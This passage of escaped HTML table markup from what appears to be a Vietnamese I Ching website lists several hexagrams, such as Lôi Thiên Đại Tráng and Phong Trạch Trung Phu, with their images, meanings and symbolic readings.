0px;\"\u003Edịch\u0026nbsp;\u003C\/b\u003E: tượng trên dưới vui vẻ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thien-dai-trang\" class=\"alignnone size-full wp-image-718 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THIÊN ĐẠI TRÁNG\u003C\/span\u003E\u003C\/strong\u003E. Chí dã. TỰ CƯỜNG. Ý riêng, bụng nghĩ, hướng thượng, ý định, vượng sức, thịnh đại, trên cao, chót vót, lên trên, chí khí, có lập trường.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhượng tập đăng\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn :\u0026nbsp;\u003C\/b\u003Etượng phượng đậu trên núi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-trach-quy-muoi\" class=\"alignnone size-full wp-image-667 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI TRẠCH QUY MUỘI\u003C\/span\u003E\u003C\/strong\u003E. Tai dã. XÔN XAO. Tai nạn, rối ren, lôi thôi, nữ chi chung, gái lấy chồng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÁc quỷ vi sủng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng ma quái làm rối.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-hoa-phong\" class=\"alignnone size-full wp-image-664 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI HỎA PHONG\u003C\/strong\u003E\u003C\/span\u003E. Thịnh dã. HÒA MỸ. Thịnh đại, được mùa, nhiều người góp sức.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EChí đồng đạo hợp\u0026nbsp;\u003C\/b\u003E: tượng cùng đồng tâm hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-chan\" class=\"alignnone size-full wp-image-689 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CHẤN\u003C\/strong\u003E\u003C\/span\u003E. Động dã. ĐỘNG DỤNG. Rung động, sợ hãi do chấn động, phấn phát, nổ vang, chấn khởi, chấn kinh.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrùng trùng chấn\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekinh\u0026nbsp;\u003C\/b\u003E: khắp cùng dấy động.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thuy-hoan\" class=\"alignnone size-full wp-image-673 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THỦY HOÁN\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. LY TÁN. Lan ra tràn lan, tán thất, trốn đi xa, lánh xa, thất nhân tâm, hao hớt.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủy ngộ phong\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etắc\u0026nbsp;\u003C\/b\u003Ehoán tán chi tượng: nước gặp gió thì phải tan, phải chạy.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-son-tiem\" class=\"alignnone size-full wp-image-671 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG SƠN TIỆM\u003C\/span\u003E\u003C\/strong\u003E. Tiến dã. TUẦN TỰ. Từ từ, thong thả đến, lần lần, bò tới, chậm chạp, nhai nhỏ nuốt vào.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhúc lộc đồng lâm\u0026nbsp;\u003C\/b\u003Echi tượng: phúc lộc cùng đến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-dia-quan\" class=\"alignnone size-full wp-image-668 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG ĐỊA QUAN\u003C\/span\u003E\u003C\/strong\u003E. Quan dã. QUAN SÁT. Xem xét, trông coi, cảnh tượng xem thấy, thanh tra, lướt qua, sơ qua, sơn phết, quét nhà.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EVân bình tụ tán\u003C\/b\u003E\u0026nbsp;chi tượng: tượng bèo mây tan hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thien-tieu-suc\" class=\"alignnone size-full wp-image-672 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THIÊN TIỂU SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. DỊ ĐỒNG. Lúc bế tắc, không đồng ý nhau, cô quả, súc oán, chứa mội oán giận, có ý trái lại, không hòa hợp, nhỏ nhen.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECầm sắt bất điệu\u0026nbsp;\u003C\/b\u003Echi tượng: tiếng đờn không hòa điệu.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-trach-trung-phu\" class=\"alignnone size-full wp-image-720 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG TRẠCH TRUNG PHU\u003C\/span\u003E\u003C\/strong\u003E. Tín dã. TRUNG THẬT. Tín thật, không ngờ vực, có uy tín cho người tin tưởng, tín ngưỡng, ở trong.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENhu tại nội nhi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđắc 